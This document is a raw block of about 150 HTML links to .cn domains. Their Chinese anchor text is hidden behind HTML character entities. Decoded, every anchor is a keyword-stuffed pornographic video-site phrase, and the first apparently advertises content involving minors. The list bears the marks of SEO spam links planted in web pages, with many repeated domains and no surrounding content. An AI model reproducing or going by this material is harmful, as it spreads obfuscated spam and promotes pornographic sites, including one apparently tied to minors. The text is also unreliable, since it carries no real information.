<a href="http://apeiju.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;A&#x2228;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhuangzhai.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;</a>|
<a href="http://sggw99.cn" target="_blank">&#x4E00;&#x672C;&#x5230;&#x5348;&#x591C;92&#x7248;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://gtshopping.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://aetno.cn" target="_blank">337p&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;</a>|
<a href="http://matianli.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://189oa.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xyjtj.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hksi.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mceie.cn" target="_blank">&#x5927;&#x80F8;&#x5C11;&#x5987;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>|
<a href="http://tdcdoors.cn" target="_blank">&#x5168;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengyidian.com.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x5C11;&#x5987;</a>|
<a href="http://emmemobili.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://rkzm.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoangui.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://vacoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;A&#x2164;&#x5C0F;&#x8BF4;</a>|
<a href="http://cncba.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7247;&#x6B27;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://law28.cn" target="_blank">&#x65E5;&#x672C;&#x963F;V&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://ttzhan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://philadelphiausa.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://jixianfengzx.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x723D;www&#x514D;&#x8D39;&#x7248;</a>|
<a href="http://lecaiwang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6BDB;&#x7247;</a>|
<a href="http://aokeng.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x672C;&#x7AF9;</a>|
<a href="http://veryhow.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8774;&#x8776;&#x7F51;</a>|
<a href="http://dpzxj.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlywbx.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5B98;&#x7F51;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://apfg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://e315.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x5DDE;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ucwp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x6C38;&#x4E45;</a>|
<a href="http://elp.org.cn" target="_blank">18&#x7981;&#x65E0;&#x906E;&#x6321;&#x7F9E;&#x7F9E;&#x6C61;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;</a>|
<a href="http://m765.cn" target="_blank">heyzo&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://h4668.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdsk.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kumool.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://btmetin.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lbsxw.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5F71;&#x9662;</a>|
<a href="http://htay.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://boojii.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://cengxie.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://wjxu.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wjxu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x7D20;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hlywbx.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xyjtj.com.cn" target="_blank">&#x62C9;&#x62C9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://googlewin.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x5947;&#x7C73;777</a>|
<a href="http://kghner.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xasansheng.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rkzm.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E4B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x5740;&#x871C;&#x82BD;</a>|
<a href="http://szjbbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ico8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x597D;&#x83B1;</a>|
<a href="http://cnyyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x4E0D;&#x5361;&#x65E0;&#x7801;</a>|
<a href="http://hlywbx.cn" target="_blank">&#x9752;&#x8349;&#x4E9A;&#x6D32;,&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdgdw.cn" target="_blank">&#x53E6;&#x7C7B;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://japjoy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;</a>|
<a href="http://ziei.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;&#x5F71;&#x89C6;</a>|
<a href="http://torway.cn" target="_blank">&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x6210;&#x4EBA;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reqm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://law28.cn" target="_blank">&#x5438;&#x54AC;&#x5976;&#x5934;&#x72C2;&#x63C9;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://ico8.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;</a>|
<a href="http://nuos.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://lihuangfei.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://mceie.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F51;</a>|
<a href="http://lhbq.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7816;&#x4E13;&#x533A;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://ucmsn.cn" target="_blank">&#x5C11;&#x5987;&#x6027;XXXXXXXXX&#x8272;</a>|
<a href="http://robcn.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x79C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hongyuan123.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ommecoca.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x767E;&#x5EA6;</a>|
<a href="http://leileiyx.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;18&#x89C2;&#x770B;</a>|
<a href="http://szjbbx.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x591C;&#x6B22;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://lecaiwang.cn" target="_blank">&#x516C;&#x548C;&#x6211;&#x505A;&#x597D;&#x723D;&#x6DFB;&#x53A8;&#x623F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ucmsn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://tyhbgdst.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://yu93.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://torway.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7231;&#x556A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gdzhenya.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wustgzy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://sdi.net.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytdn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://wuqgg222.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x5929;&#x5802;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://veryhow.cn" target="_blank">&#x8272;&#x8001;&#x5927;&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://faweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;18&#x7981;</a>|
<a href="http://youxuanpinzhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://emmemobili.cn" target="_blank">&#x719F;&#x5987;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ttzhan.cn" target="_blank">911&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x97E9;&#x56FD;</a>|
<a href="http://tdcdoors.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://hmzyi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://hzcq168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://supermanice.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;</a>|
<a href="http://yidianxueche.cn" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x9662;&#x5348;&#x591C;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://221a.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://enwinst.cn" target="_blank">99&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://yifayi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://qiongye.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://smcmzj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nuenong.cn" target="_blank">&#x5728;&#x7EBF;a&#x7F51;&#x7AD9;</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x65E5;&#x672C;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://lbsxw.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://vpsb.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://pocarisweat.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://boojii.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengmeiyuan.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lexiangmart.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5218;&#x73A5;</a>|
<a href="http://diy800.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://yiliao532.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nengchang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x4E00;&#x533A;</a>|
<a href="http://songsu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x514D;</a>|
<a href="http://bangcms.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://kangzhuang.net.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x03B1;&#x7247;</a>|
<a href="http://0v2u449.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lecaiwang.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://law28.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nuos.cn" target="_blank">&#x871C;&#x6843;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzxqd.cn" target="_blank">&#x591C;&#x8272;&#x723D;&#x723D;&#x5F71;&#x9662;18&#x7981;&#x5993;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://ucwp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://robcn.cn" target="_blank">91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuangzhai.cn" target="_blank">heyzo&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jbjr.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://micedaquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://qingtian9.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;99&#x70ED;&#x4E00;</a>|
<a href="http://bxgsmz.cn" target="_blank">100&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://g3ng.cn" target="_blank">&#x4E2D;&#x65E5;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://tainou.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x8214;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nenan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://gtshopping.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sggw99.cn" target="_blank">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nuenong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x9AD8;&#x6E05;&#x65E0;&#x4E71;&#x7801;</a>|
<a href="http://jinshuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://aokeng.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://bxgsmz.cn" target="_blank">av&#x5929;&#x5802;&#x6210;</a>|
<a href="http://nengrong.com.cn" target="_blank">yw193.&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x5165;&#x53E3;</a>|
<a href="http://fcxtxt.cn" target="_blank">&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://compower1.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x7231;c&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://bengzai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x4E0D;&#x5361;</a>|
<a href="http://nyjjw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://daohm.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://laocaifeng.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://m-studio.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://pescanova.cn" target="_blank">&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://xasansheng.cn" target="_blank">&#x4E2D;&#x65E5;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://wustgzy.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://merhotelshanghai.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://wangjunyao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://ucwp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://szlonghua.com.cn" target="_blank">99riav&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cellware.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huoniaosheji.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://pkx9.cn" target="_blank">&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://tyhbgdst.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://softpie.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x65E5;&#x97E9; &#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
